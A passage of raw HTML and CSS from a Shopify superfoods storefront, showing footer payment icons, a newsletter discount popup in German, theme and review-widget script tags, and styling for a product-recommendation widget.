1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg> <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></div></div><!--end footer_credits--></div></div>
</footer>


</div> <div class="js-newsletter-popup">
	<div class="newsletter-popup newsletter-image--true  align-left newsletter-both-names--false  object-fit--left">
		
			<div class="newsletter-img image-crop--left">
				<img src="//mysuperfoods.com/cdn/shop/products/3_ceafe4cb-346a-4d40-8bba-70a36746ce26_600x.jpg?v=1749016253" alt="Subscribe &amp; Get 10% OFF your order" class="lazyload blur-up" />
			</div>
		
		<div class="newsletter-popup__content">
			<div class="newsletter-info">
				<div class="newsletter-description">
					<h2>Subscribe & Get 10% OFF your order</h2>
					<div><p>Sign up and unlock your instant discount.</p></div>

					

					<div class="newsletter"> <div class="popup-signup-show--true clearfix"> <span class="message"></span> <form method="post" action="/de/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="prospect,newsletter"/> <div class="input-row newsletter-both-names--false "></div> <div class="input-row"> <input type="hidden" name="challenge" value="false" /> <input type="email" class="contact_email" name="contact[email]" required placeholder="Geben Sie Ihre E-Mail-Adresse ein..." /> <input type='submit' class="action_button sign_up" value="Anmelden" /></div></form></div>
</div>

				</div>
			</div>
		</div>
	</div>
</div> <script src="//mysuperfoods.com/cdn/shop/t/17/assets/vendors.js?v=98173982717998446021717642060"></script> <script src="//mysuperfoods.com/cdn/shop/t/17/assets/sections.js?v=29687444896286329711717642060"></script> <script src="//mysuperfoods.com/cdn/shop/t/17/assets/utilities.js?v=131984912106885924121717642060"></script> <script src="//mysuperfoods.com/cdn/shop/t/17/assets/app.js?v=98227594576093027791717642060"></script> <script type="text/javascript">
    //Select event for native multi currency checkout
    $('.shopify-currency-form [data-native-currency-converter]').on('change', function () {
      $(this)
        .parents('form')
        .submit();
    });

    function convertCurrencies() {
      return false;
    }</script> <script type="text/javaѕcript" src="//cdn.codeblackbelt.com/js/modules/frequently-bought-together/main.min.js?shop=mysuperfoods-com.myshopify.com"></script> <script></script><script type="text/javaѕcript" src="https://loox.io/widget/NkZ9yJLrZu/loox.1579966409895.js?shop=mysuperfoods-com.myshopify.com"></script><!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->
<style type="text/css">
  .ba-products-box *{font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif;text-decoration:none;margin:0;list-style:none;box-sizing:border-box;padding:0}.ba-products-box a:hover{text-decoration:none}.ba-products-box h2{border:none;padding-bottom:0.5em;margin-bottom:0.5em;text-transform:none;color:#222222}.ba-products-carousel-wrapper{padding-left:35px;position:relative;padding-right:35px}.ba-product_image{background-repeat:no-repeat;margin-bottom:10px;width:100%;background-position:center;background-size:cover}.ba-product_image:after{content:"";padding-top:100%;display:block}.ba-products-box.ba-products-box_1 .ba-product{padding-right:10px;padding-left:10px}.ba-product>a{position:relative;display:block}.ba-products-carousel .owl-nav .owl-prev,.ba-products-carousel .owl-nav .owl-next{background:linear-gradient(#e7eaf0, #f7f8fa);cursor:pointer;pointer-events:all;opacity:0.7;width:28px;height:45px;top:40%;margin-top:-20px;user-select:none;position:absolute;border:1px solid #d0d0d0;border-radius:2px}.ba-products-carousel .owl-nav .owl-prev:hover,.ba-products-carousel .owl-nav .owl-next:hover{opacity:1}.ba-product-oldprice{text-decoration:line-through;color:#999}.ba-products-carousel .owl-nav .owl-prev{left:-35px}.ba-products-carousel .owl-nav .owl-next{right:-35px}.ba-products-carousel .owl-nav .owl-prev svg,.ba-products-carousel .owl-nav .owl-next svg{width:26px;height:43px}h3.ba-product_title{margin-bottom:7px;font-size:1.2em}p.ba-product_description{font-size:1em;margin-bottom:10px}span.ba-product-price-container{font-weight:bold;display:block;margin-bottom:10px}button.ba-product-addtocart,button.ba-addalltocart{font-family:"Work Sans", sans-serif;font-style:normal;font-weight:600;text-transform:uppercase;letter-spacing:0;border:none;cursor:pointer;font-size:14px;min-height:36px;display:block;width:100%;line-height:22px;padding:5px 20px 5px 20px;white-space:normal;margin-top:0px;background-color:#557b97;color:white}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#436076}.ba-products-list>.ba-product{margin-right:10px;line-height:65px;margin-bottom:20px;display:inline-block;vertical-align:middle;float:left}.ba-products-box_2 select.ba-product-variant-select{margin:0}.ba-products-list>.ba-product a img{vertical-align:middle;max-width:100%}.ba-products-list .ba-product>a{float:left;display:block;max-width:65px}.ba-products-box_2 .ba-product:before{float:left;margin-right:10px;content:"+";display:inline-block;font-size:1.5em}.ba-products-box_2 .ba-product.ba-first:before{display:none}.ba-products-box_2 .ba-products-input .ba-product-variants-container{padding:0}.ba-hide{display:none !important}.ba-products-box{clear:both;margin-top:20px;margin-bottom:20px}.ba-products-box_2 .ba-products-input span.ba-product-price-container{margin:0;display:inline-block;vertical-align:middle}ul.ba-products-input{display:block;clear:both}ul.ba-products-input li{margin-bottom:6px;position:relative;padding-left:25px;text-align:left}ul.ba-products-input li.ba-disabled{opacity:0.5}ul.ba-products-input li>*{vertical-align:middle;display:inline-block}.text-left{text-align:left !important}.text-center{text-align:center !important}.ba-products-list{overflow:hidden;float:left;margin-right:15px}.ba-product-form{margin-bottom:15px;display:block;float:left}.ba-products-list{margin-right:15px;float:left}.ba-product-form button.ba-product-addtocart{margin-top:15px}.ba-products-box_2 span.ba-product-price{font-weight:bold}.ba-products-box_1 select.ba-product-variant-select{margin-bottom:10px}.ba-hidden{visibility:hidden !important;opacity:0 !important}.ba-products-box:after{clear:both;content:"";display:block}select.ba-product-variant-select{vertical-align:baseline;margin:2px 0px 10px;height:2em;min-height:2em;max-height:2em;padding:0px 10px;line-height:1em;border-radius:0 !important;display:block;-webkit-appearance:menulist;background-image:none;width:100%;max-width:100%;font-size:1em;font-weight:normal;border:1px solid #e8e9eb;color:black;background-color:white;text-align:left}.ba-product-variants-container{padding-bottom:3px;padding-top:3px}ul.ba-products-input li input{margin-top:-7px;position:absolute;left:0;top:50%}ul.ba-products-table{margin-bottom:30px;border:1px solid #e3dfdf;border-bottom:none}ul.ba-products-table>li{border-bottom:1px solid #e3dfdf;padding-top:20px;padding-bottom:20px}.product_main>a,.product_main>strong{min-height:55px;overflow:hidden;display:block;position:relative;padding-left:65px}ul.ba-products-table>li:after{content:"";display:block;clear:both}ul.ba-products-table>li>div,ul.ba-products-table>li>span{padding-left:10px;padding-right:10px}ul.ba-products-table .ba-product-variants-container{float:left;width:15%}.narrow .hidden-narrow,.visible-narrow{display:none !important}.narrow .visible-narrow{display:block !important}ul.ba-products-table .ba-product_description{width:35%;float:left}ul.ba-products-table>li>span.ba-product-price-container{text-align:center;margin-top:5px;width:15%;float:left}ul.ba-products-table>li .product_main{width:35%;float:left;position:relative;padding-left:35px}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container.ba-hidden{display:none}ul.ba-products-table>li .product_main input{top:50%;margin-top:-7px;position:absolute;left:10px}.ba-products-box_3 .ba-deactive .product_main>a,.ba-products-box_3 .ba-deactive>.ba-product-variants-container,.ba-products-box_3 .ba-deactive>.ba-product_description,.ba-products-box_3 .ba-deactive>.ba-product-price-container,.ba-products-box_2 .ba-deactive>a,.ba-products-box_2 .ba-deactive>.ba-product-variants-container,.ba-products-box_2 .ba-deactive>.ba-product_description,.ba-products-box_2 .ba-deactive>.ba-product-price-container{opacity:0.4}.product_main>a>img,.product_main>strong>img{width:auto;height:auto;max-width:55px;max-height:55px;position:absolute;left:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.ba-products-box_3 .ba-product-form{line-height:45px;float:right}.ba-products-box_3 .ba-product-form button.ba-product-addtocart{margin-top:0;display:inline-block;width:auto}.ba-products-box_3 .ba-product-form span.ba-product-price{margin-right:30px}.ba-products-box_3 .ba-product-form span.ba-product-price{font-weight:bold}.ba-products-box_3.narrow ul.ba-products-table>li .product_main{width:70%}.ba-products-box_3.narrow ul.ba-products-table .ba-product_description{display:none}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container{width:30%}.ba-products-box_3 select.ba-product-variant-select{margin:0 auto;max-width:120px}span.ba-label{font-weight:bold;text-transform:uppercase;line-height:1.1;position:absolute;padding:7px 9px}.ba-products-box_2 .ba-product-variants-container.ba-hidden{display:none !important}ul.ba-products-table span.ba-label.ba-label-sale{margin-top:5px;position:static;margin-left:5px}span.ba-label.ba-label-sale{background:#bf0000;max-width:80px;color:#fff;font-size:0.8em}span.ba-label.ba-label_sold{background:#636262;float:right;right:0;color:#fff;font-size:0.8em}.ba-product-form button.ba-addalltocart{display:inline-block;width:auto}#ba-bought-together h2{font-weight:600;font-style:normal;color:#000000;font-size:21px;font-family:Work Sans,"HelveticaNeue","Helvetica Neue",sans-serif}#globo-recommendations h2{font-weight:600;font-style:normal;color:#000000;font-size:30px;font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif}button.ba-product-addtocart,button.ba-addalltocart{background-color:#6371c7;color:#ffffff}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#3f4eae;color:#fafafa}h3.ba-product_title{color:#111111}.ba-product_description{color:#212121}span.ba-product-price{color:#B12704}.ba-product-oldprice{color:#989898}.ba-product_image:after{padding-top:125%}.ba-product_title{color:#111111;font-weight:normal}select.ba-product-variant-select{color:#111111}#ba-bought-together{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px}#ba-bought-together #ba-total-price-cont,#ba-bought-together .ba-compare-at-price,#ba-bought-together .ba-regular-price,#ba-bought-together .ba-label-sale{display:none}#ba-bought-together.with-prices #ba-total-price-cont,#ba-bought-together.with-prices .ba-regular-price{display:inline}#ba-bought-together.with-compare-prices .ba-compare-at-price{display:inline}#ba-bought-together.with-sale-badge .ba-label-sale{display:inline-block}#recommendations{margin-left:auto;margin-right:auto;max-width:1170px}.ba-hidden{display:none}#ba-rec-cart-widget{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-cart-widget #ba-rcw-list{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}#ba-rec-cart-widget #ba-rcw-list li{-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-webkit-flex-shrink:1;-moz-flex-shrink:1;-ms-flex-shrink:1;flex-shrink:1;-webkit-flex-basis:50%;-moz-flex-basis:50%;-ms-flex-basis:50%;flex-basis:50%;padding:7px;text-align:center}#ba-rec-cart-widget #ba-rcw-list li a{display:block;position:relative}#ba-rec-cart-widget #ba-rcw-list li a span.ba-label{position:absolute;top:0;left:0;z-index:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image{width:100%;background-position:center;background-size:contain;background-repeat:no-repeat;margin-bottom:10px;opacity:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image .ba-image-holder{padding-top:100%}#ba-rec-cart-widget #ba-rcw-list li .ba-image:hover{opacity:0.7}#ba-rec-cart-widget #ba-rcw-list li .ba-product-variant-select-wrapper.ba-no-variants select{visibility:hidden}#ba-rec-cart-widget .ba-compare-at-price,#ba-rec-cart-widget .ba-regular-price,#ba-rec-cart-widget .ba-label-sale{display:none}#ba-rec-cart-widget.with-prices .ba-regular-price{display:inline}#ba-rec-cart-widget.with-compare-prices .ba-compare-at-price{display:inline}#ba-rec-cart-widget.with-sale-badge .ba-label-sale{display:inline-block}#ba-rec-csw-wrapper{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-csw-wrapper #ba-csw-list{justify-content:center;padding:0 !important;margin:0 !important;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}#ba-rec-csw-wrapper #ba-csw-list li{display:inline-block;width:230px;height:320px;max-width:250px;margin:20px 16px;position:relative;overflow:hidden;will-change:transform;-moz-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-o-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-ms-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(100px) rotateX(0deg) rotateY(0deg);transform:perspective(100px) rotateX(0deg) rotateY(0deg);box-shadow:0 0 20px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 20px rgba(0,0,0,0.2);-moz-box-shadow:0 0 20px rgba(0,0,0,0.2);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images{height:100%}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a{display:block;position:absolute;top:0;left:0;height:100%;width:100%;will-change:transform;-moz-transform:translateY(0) translateZ(1);-o-transform:translateY(0) translateZ(1);-ms-transform:translateY(0) translateZ(1);-webkit-transform:translateY(0) translateZ(1);transform:translateY(0) translateZ(1);transition:transform 0.3s ease-out 0.2s;-webkit-transition:transform 0.3s ease-out 0.2s;-moz-transition:transform 0.3s ease-out 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img{position:absolute;left:0;top:50% !important;width:100%;object-fit:contain;will-change:transform, opacity}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-not-active{opacity:0;-moz-transform:translateY(-50%) scale(1.5) !important;-o-transform:translateY(-50%) scale(1.5) !important;-ms-transform:translateY(-50%) scale(1.5) !important;-webkit-transform:translateY(-50%) scale(1.5) !important;transform:translateY(-50%) scale(1.5) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 